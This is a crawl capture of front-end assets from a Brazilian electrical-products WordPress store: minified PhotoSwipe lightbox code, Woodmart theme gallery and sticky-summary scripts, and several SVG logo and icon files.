t=w.x-L.x,n=w.y-L.y;(y.modal||t<=d.min.x&&t>=d.max.x&&n<=d.min.y&&n>=d.max.y)&&e.preventDefault(),x.panTo(t,n)},toggleDesktopZoom:function(e){e=e||{x:v.x/2+He.x,y:v.y/2+He.y};var t=y.getDoubleTapZoom(!0,x.currItem),n=f===t;x.mouseZoomedIn=!n,x.zoomTo(n?x.currItem.initialZoomLevel:t,e,333),g[(n?"remove":"add")+"Class"](p,"pswp--zoomed-in")}}}),{history:!0,galleryUID:1}),En=function(){return Z.hash.substring(1)},Dn=function(){var e,t;hn&&clearTimeout(hn),at||s?hn=setTimeout(Dn,500):(gn?clearTimeout(fn):gn=!0,t=m+1,(e=Qt(m)).hasOwnProperty("pid")&&(t=e.pid),e=i+"&gid="+y.galleryUID+"&pid="+t,wn||-1===Z.hash.indexOf(e)&&(bn=!0),t=Z.href.split("#")[0]+"#"+e,Cn?"#"+e!==window.location.hash&&history[wn?"replaceState":"pushState"]("",document.title,t):wn?Z.replace(t):Z.hash=e,wn=!0,fn=setTimeout(function(){gn=!1},60))};N("History",{publicMethods:{initHistory:function(){var e,t;g.extend(y,Tn,!0),y.history&&(Z=window.location,wn=vn=bn=!1,i=En(),Cn="pushState"in history,-1<i.indexOf("gid=")&&(i=(i=i.split("&gid=")[0]).split("?gid=")[0]),a("afterChange",x.updateURL),a("unbindEvents",function(){g.unbind(window,"hashchange",x.onHashChange)}),e=function(){yn=!0,vn||(bn?history.back():i?Z.hash=i:Cn?history.pushState("",document.title,Z.pathname+Z.search):Z.hash=""),cn()},a("unbindEvents",function(){j&&e()}),a("destroy",function(){yn||e()}),a("firstUpdate",function(){m=dn().pid}),-1<(t=i.indexOf("pid="))&&"&"===(i=i.substring(0,t)).slice(-1)&&(i=i.slice(0,-1)),setTimeout(function(){V&&g.bind(window,"hashchange",x.onHashChange)},40))},onHashChange:function(){if(En()===i)return vn=!0,void x.close();gn||(xn=!0,x.goTo(dn().pid),xn=!1)},updateURL:function(){cn(),xn||(wn?mn=setTimeout(Dn,800):Dn())}}}),g.extend(x,z)}}),function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():e.PhotoSwipeUI_Default=t()}(this,function(){"use strict";return function(o,l){function e(e){if(D)return!0;e=e||window.event,E.timeToIdle&&E.mouseUsed&&!w&&s();for(var t,n,o=(e.target||e.srcElement).className,i=0;i<L.length;i++)(t=L[i]).onTap&&-1<o.indexOf("pswp__"+t.name)&&(t.onTap(),n=!0);n&&(e.stopPropagation&&e.stopPropagation(),D=!0,e=l.features.isOldAndroid?600:30,setTimeout(function(){D=!1},e))}function n(){var e=1===E.getNumItemsFn();e!==T&&(A(m,"ui--one-slide",e),T=e)}function r(){A(x,"share-modal--hidden",O)}function i(){if((O=!O)?(l.removeClass(x,"pswp__share-modal--fade-in"),setTimeout(function(){O&&r()},300)):(r(),setTimeout(function(){O||l.addClass(x,"pswp__share-modal--fade-in")},30)),!O){for(var e,t,n,o,i="",a=0;a<E.shareButtons.length;a++){e=E.shareButtons[a];t=E.getImageURLForShare(e);n=E.getPageURLForShare(e);o=E.getTextForShare(e);n=e.url.replace("{{url}}",encodeURIComponent(n)).replace("{{image_url}}",encodeURIComponent(t)).replace("{{raw_image_url}}",t).replace("{{text}}",encodeURIComponent(o));i+='<a href="'+n+'" target="_blank" '+'class="pswp__share--'+e.id+'"'+(e.download?"download":"")+">"+e.label+"</a>";if(E.parseShareButtonOut)i=E.parseShareButtonOut(e,i)}x.children[0].innerHTML=i,x.children[0].onclick=z}}function a(e){for(var t=0;t<E.closeElClasses.length;t++)if(l.hasClass(e,"pswp__"+E.closeElClasses[t]))return!0}function s(){clearTimeout(_),R=0,w&&M.setIdle(!1)}function u(e){(e=(e=e||window.event).relatedTarget||e.toElement)&&"HTML"!==e.nodeName||(clearTimeout(_),_=setTimeout(function(){M.setIdle(!0)},E.timeToIdleOutside))}function c(e){C!==e&&(A(b,"preloader--active",!e),C=e)}function d(e){var t,n=e.vGap;!o.likelyTouchDevice||E.mouseUsed||1200<screen.width?(t=E.barsSize,E.captionEl&&"auto"===t.bottom?(h||((h=l.createEl("pswp__caption pswp__caption--fake")).appendChild(l.createEl("pswp__caption__center")),m.insertBefore(h,f),l.addClass(m,"pswp__ui--fit")),E.addCaptionHTMLFn(e,h,!0)?(e=h.clientHeight,n.bottom=parseInt(e,10)||44):n.bottom=t.top):n.bottom="auto"===t.bottom?0:t.bottom,n.top=t.top):n.top=n.bottom=0}function Z(){function e(e){if(e)for(var t=e.length,n=0;n<t;n++){i=e[n],a=i.className;for(var o=0;o<L.length;o++)r=L[o],-1<a.indexOf("pswp__"+r.name)&&(E[r.option]?(l.removeClass(i,"pswp__element--disabled"),r.onInit&&r.onInit(i)):l.addClass(i,"pswp__element--disabled"))}}e(m.children);var i,a,r,t=l.getChildByClass(m,"pswp__top-bar");t&&e(t.children)}var p,m,f,h,t,g,x,y,w,v,b,C,I,T,E,D,S,_,M=this,F=!1,k=!0,O=!0,P={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(e,t){return e.title?(t.children[0].innerHTML=e.title,!0):(t.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return o.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return o.currItem.title||""},indexIndicatorSep:" / "},A=function(e,t,n){l[(n?"add":"remove")+"Class"](e,"pswp__"+t)},z=function(e){var t=(e=e||window.event).target||e.srcElement;return o.shout("shareLinkClick",e,t),!!t.href&&(!!t.hasAttribute("download")||(window.open(t.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),O||i(),!1))},R=0,L=[{name:"caption",option:"captionEl",onInit:function(e){f=e}},{name:"share-modal",option:"shareEl",onInit:function(e){x=e},onTap:function(){i()}},{name:"button--share",option:"shareEl",onInit:function(e){g=e},onTap:function(){i()}},{name:"button--zoom",option:"zoomEl",onTap:o.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(e){t=e}},{name:"button--close",option:"closeEl",onTap:o.close},{name:"button--arrow--left",option:"arrowEl",onTap:o.prev},{name:"button--arrow--right",option:"arrowEl",onTap:o.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){p.isFullscreen()?p.exit():p.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(e){b=e}}];M.init=function(){var t;l.extend(o.options,P,!0),E=o.options,m=l.getChildByClass(o.scrollWrap,"pswp__ui"),(v=o.listen)("onVerticalDrag",function(e){k&&e<.95?M.hideControls():!k&&.95<=e&&M.showControls()}),v("onPinchClose",function(e){k&&e<.9?(M.hideControls(),t=!0):t&&!k&&.9<e&&M.showControls()}),v("zoomGestureEnded",function(){(t=!1)&&!k&&M.showControls()}),v("beforeChange",M.update),v("doubleTap",function(e){var t=o.currItem.initialZoomLevel;o.getZoomLevel()!==t?o.zoomTo(t,e,333):o.zoomTo(E.getDoubleTapZoom(!1,o.currItem),e,333)}),v("preventDragEvent",function(e,t,n){var o=e.target||e.srcElement;o&&o.className&&-1<e.type.indexOf("mouse")&&(0<o.className.indexOf("__caption")||/(SMALL|STRONG|EM)/i.test(o.tagName))&&(n.prevent=!1)}),v("bindEvents",function(){l.bind(m,"pswpTap click",e),l.bind(o.scrollWrap,"pswpTap",M.onGlobalTap),o.likelyTouchDevice||l.bind(o.scrollWrap,"mouseover",M.onMouseOver)}),v("unbindEvents",function(){O||i(),S&&clearInterval(S),l.unbind(document,"mouseout",u),l.unbind(document,"mousemove",s),l.unbind(m,"pswpTap click",e),l.unbind(o.scrollWrap,"pswpTap",M.onGlobalTap),l.unbind(o.scrollWrap,"mouseover",M.onMouseOver),p&&(l.unbind(document,p.eventK,M.updateFullscreen),p.isFullscreen()&&(E.hideAnimationDuration=0,p.exit()),p=null)}),v("destroy",function(){E.captionEl&&(h&&m.removeChild(h),l.removeClass(f,"pswp__caption--empty")),x&&(x.children[0].onclick=null),l.removeClass(m,"pswp__ui--over-close"),l.addClass(m,"pswp__ui--hidden"),M.setIdle(!1)}),E.showAnimationDuration||l.removeClass(m,"pswp__ui--hidden"),v("initialZoomIn",function(){E.showAnimationDuration&&l.removeClass(m,"pswp__ui--hidden")}),v("initialZoomOut",function(){l.addClass(m,"pswp__ui--hidden")}),v("parseVerticalMargin",d),Z(),E.shareEl&&g&&x&&(O=!0),n(),E.timeToIdle&&v("mouseUsed",function(){l.bind(document,"mousemove",s),l.bind(document,"mouseout",u),S=setInterval(function(){2===++R&&M.setIdle(!0)},E.timeToIdle/2)}),E.fullscreenEl&&((p=p||M.getFullscreenAPI())?(l.bind(document,p.eventK,M.updateFullscreen),M.updateFullscreen(),l.addClass(o.template,"pswp--supports-fs")):l.removeClass(o.template,"pswp--supports-fs")),E.preloaderEl&&(c(!0),v("beforeChange",function(){clearTimeout(I),I=setTimeout(function(){o.currItem&&o.currItem.loading?o.allowProgressiveImg()&&(!o.currItem.img||o.currItem.img.naturalWidth)||c(!1):c(!0)},E.loadingIndicatorDelay)}),v("imageLoadComplete",function(e,t){o.currItem===t&&c(!0)}))},M.setIdle=function(e){A(m,"ui--idle",w=e)},M.update=function(){F=!(!k||!o.currItem)&&(M.updateIndexIndicator(),E.captionEl&&(E.addCaptionHTMLFn(o.currItem,f),A(f,"caption--empty",!o.currItem.title)),!0),O||i(),n()},M.updateFullscreen=function(e){e&&setTimeout(function(){o.setScrollOffset(0,l.getScrollY())},50),l[(p.isFullscreen()?"add":"remove")+"Class"](o.template,"pswp--fs")},M.updateIndexIndicator=function(){E.counterEl&&(t.innerHTML=o.getCurrentIndex()+1+E.indexIndicatorSep+E.getNumItemsFn())},M.onGlobalTap=function(e){var t=(e=e||window.event).target||e.srcElement;D||(e.detail&&"mouse"===e.detail.pointerType?a(t)?o.close():l.hasClass(t,"pswp__img")&&(1===o.getZoomLevel()&&o.getZoomLevel()<=o.currItem.fitRatio?E.clickToCloseNonZoomable&&o.close():o.toggleDesktopZoom(e.detail.releasePoint)):(E.tapToToggleControls&&(k?M.hideControls():M.showControls()),E.tapToClose&&(l.hasClass(t,"pswp__img")||a(t))&&o.close()))},M.onMouseOver=function(e){e=(e=e||window.event).target||e.srcElement;A(m,"ui--over-close",a(e))},M.hideControls=function(){l.addClass(m,"pswp__ui--hidden"),k=!1},M.showControls=function(){k=!0,F||M.update(),l.removeClass(m,"pswp__ui--hidden")},M.supportsFullscreen=function(){var e=document;return!!(e.exitFullscreen||e.mozCancelFullScreen||e.webkitExitFullscreen||e.msExitFullscreen)},M.getFullscreenAPI=function(){var e,t=document.documentElement,n="fullscreenchange";return t.requestFullscreen?e={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:n}:t.mozRequestFullScreen?e={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+n}:t.webkitRequestFullscreen?e={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+n}:t.msRequestFullscreen&&(e={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),e&&(e.enter=function(){if(y=E.closeOnScroll,E.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK)return o.template[this.enterK]();o.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},e.exit=function(){return E.closeOnScroll=y,document[this.exitK]()},e.isFullscreen=function(){return document[this.elementK]}),e}}});


--- FILE ---
content_type: image/svg+xml
request_url: https://eletrobonadio.com.br/wp-content/uploads/2023/06/LOGO-ELETRO-BONADIO-02.svg
body_size: 76016
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.2" viewBox="0 0 2322 500" width="2322" height="500"><title>LOGO ELETRO BONADIO 02</title><defs><image width="2322" height="500" id="img1" href="[data-uri]"></image></defs><style> </style><use id="Layer 1" href="#img1" x="0" y="0"></use></svg> 

--- FILE ---
content_type: text/javascript
request_url: https://eletrobonadio.com.br/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.2.4
body_size: 1183
content:
!function(r){woodmartThemeModule.$document.on("wdReplaceMainGallery",function(){woodmartThemeModule.productImagesGallery(!0)}),r.each(["frontend/element_ready/wd_single_product_gallery.default"],function(e,o){woodmartThemeModule.wdElementorAddAction(o,function(e){woodmartThemeModule.productImagesGallery(),e.find(".woocommerce-product-gallery").css("opacity","1")})}),woodmartThemeModule.productImagesGallery=function(n=!1){woodmartThemeModule.setupMainCarouselArg(),r(".woocommerce-product-gallery").each(function(){var d,o,e=r(this),t=e.find(".woocommerce-product-gallery__wrapper:not(.quick-view-gallery)"),a=e.find(".thumbnails"),i=t.find(".wp-post-image").first();function l(){void 0!==r.fn.owlCarousel&&(t.trigger("destroy.owl.carousel"),t.addClass("owl-carousel wd-owl").owlCarousel(woodmartThemeModule.mainCarouselArg),woodmartThemeModule.$document.trigger("wood-images-loaded"))}function s(){var e,o=a.data("vertical_items");i.hasClass("wd-lazy-load")&&!i.attr("data-loaded")||(a.hasClass("wd-v-thumb-default")||a.hasClass("wd-height-calculated")||(e=t.height(),"undefined"!=typeof elementorFrontend&&elementorFrontend.isEditMode()&&(e=t.find(".wp-post-image").height()),a.css("--wd-slick-h",e+"px"),a.addClass("wd-height-calculated")),a.slick({slidesToShow:o,slidesToScroll:o,vertical:!0,verticalSwiping:!0,infinite:!1,listHeight:100,adaptiveHeight:!0}),a.on("afterChange",function(){woodmartThemeModule.$document.trigger("wood-images-loaded")}),a.on("click",".product-image-thumbnail",function(){t.trigger("to.owl.carousel",r(this).index())}),t.on("changed.owl.carousel",function(e){e=e.item.index;a.slick("slickGoTo",e),a.find(".active-thumb").removeClass("active-thumb"),a.find(".product-image-thumbnail").eq(e).addClass("active-thumb")}),a.find(".product-image-thumbnail").eq(0).addClass("active-thumb"),a.imagesLoaded(function(){a.slick("setPosition")}))}a.addClass("thumbnails-ready"),(e.hasClass("thumbs-position-without")||e.hasClass("thumbs-position-centered")||e.hasClass("thumbs-position-bottom")||e.hasClass("thumbs-position-left")||e.hasClass("thumbs-position-carousel_two_columns"))&&("yes"===woodmart_settings.product_slider_auto_height?e.imagesLoaded(function(){l()}):l()),woodmartThemeModule.$window.width()<=1024&&(e.hasClass("thumbs-position-bottom_combined")||e.hasClass("thumbs-position-bottom_column")||e.hasClass("thumbs-position-bottom_grid"))&&l(),0!==a.length&&(n&&(d="",t.find(".woocommerce-product-gallery__image").each(function(){var e=r(this),o=e.data("thumb"),t=e.find("a img").attr("alt"),a=e.find("a img").attr("title"),i="";!a&&e.find("a picture").length&&(a=e.find("a picture").attr("title")),e.find(".wd-product-video").length&&(i+=" wd-with-video"),d=(d+='<div class="product-image-thumbnail'+i+'">')+'<img alt="'+t+'" title="'+a+'" src="'+o+'" /></div>'}),a.hasClass("slick-slider")?a.slick("unslick"):a.hasClass("owl-carousel")&&a.trigger("destroy.owl.carousel"),a.empty(),a.append(d)),e.hasClass("thumbs-position-left")&&1024<woodmartThemeModule.$body.width()&&void 0!==r.fn.slick?s():void 0!==r.fn.owlCarousel&&(a.addClass("owl-carousel").owlCarousel({rtl:woodmartThemeModule.$body.hasClass("rtl"),items:a.data("desktop"),responsive:{1025:{items:a.data("desktop")},769:{items:a.data("tablet")},577:{items:a.data("tablet")},0:{items:a.data("mobile")}},dots:!1,nav:!0,navText:!1,navClass:["owl-prev wd-btn-arrow","owl-next wd-btn-arrow"]}),o=a.owlCarousel(),a.on("mouseup",".owl-item",function(){var e=r(this).index();o.trigger("to.owl.carousel",e),t.trigger("to.owl.carousel",e)}),t.on("changed.owl.carousel",function(e){e=e.item.index;o.trigger("to.owl.carousel",e),a.find(".active-thumb").removeClass("active-thumb"),a.find(".product-image-thumbnail").eq(e).addClass("active-thumb")}),a.find(".product-image-thumbnail").eq(0).addClass("active-thumb"))),i.on("load",function(){i.hasClass("wd-lazy-load")&&e.hasClass("thumbs-position-left")&&!i.attr("data-loaded")&&1024<woodmartThemeModule.$body.width()&&void 0!==r.fn.slick&&(a.hasClass("slick-slider")&&a.slick("unslick"),i.attr("data-loaded",!0),s())})})},woodmartThemeModule.$window.on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&woodmartThemeModule.$window.on("resize",woodmartThemeModule.debounce(function(){woodmartThemeModule.productImagesGallery()},300))}),r(document).ready(function(){woodmartThemeModule.productImagesGallery()})}(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://eletrobonadio.com.br/wp-content/themes/woodmart/js/scripts/wc/stickyDetails.min.js?ver=7.2.4
body_size: 178
content:
!function(d){woodmartThemeModule.$document.on("wdHeaderBuilderInited",function(){woodmartThemeModule.stickyDetails()}),woodmartThemeModule.stickyDetails=function(){!woodmartThemeModule.$body.hasClass("woodmart-product-sticky-on")||woodmartThemeModule.$window.width()<=1024||d(".entry-summary").each(function(){var t=d(this),e=parseInt(woodmart_settings.sticky_product_details_offset),o=t.find(".summary-inner"),i=t.parent().find(".product-images-inner");o.trigger("sticky_kit:detach"),i.trigger("sticky_kit:detach"),i.imagesLoaded(function(){var t=o.outerHeight()-i.outerHeight();t<-100?o.stick_in_parent({offset_top:e}):100<t&&i.stick_in_parent({offset_top:e}),woodmartThemeModule.$window.on("resize",woodmartThemeModule.debounce(function(){woodmartThemeModule.$window.width()<=1024?(o.trigger("sticky_kit:detach"),i.trigger("sticky_kit:detach")):(o.outerHeight()<i.outerHeight()?o:i).stick_in_parent({offset_top:e})},300))})})},d(document).ready(function(){woodmartThemeModule.stickyDetails()})}(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://eletrobonadio.com.br/wp-content/uploads/2023/07/eletro-logo-branca.svg
body_size: 39192
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="2322" height="541" viewBox="0 0 2322 541" fill="none"><rect width="2322" height="540.694" fill="url(#pattern0)"></rect><defs><pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_243_3" transform="matrix(0.00142857 0 0 0.00613497 0 -0.576687)"></use></pattern><image id="image0_243_3" width="700" height="350" xlink:href="[data-uri]"></image></defs></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://eletrobonadio.com.br/wp-content/uploads/2023/06/termopares-icon.svg
body_size: 69409
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="455" height="614" viewBox="0 0 455 614" fill="none"><rect width="455" height="614" fill="url(#pattern0)"></rect><defs><pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_187_5" transform="matrix(0.0021978 0 0 0.00162866 -1.04615 -1.12866)"></use></pattern><image id="image0_187_5" width="1414" height="2000" xlink:href="[data-uri]"></image></defs></svg> 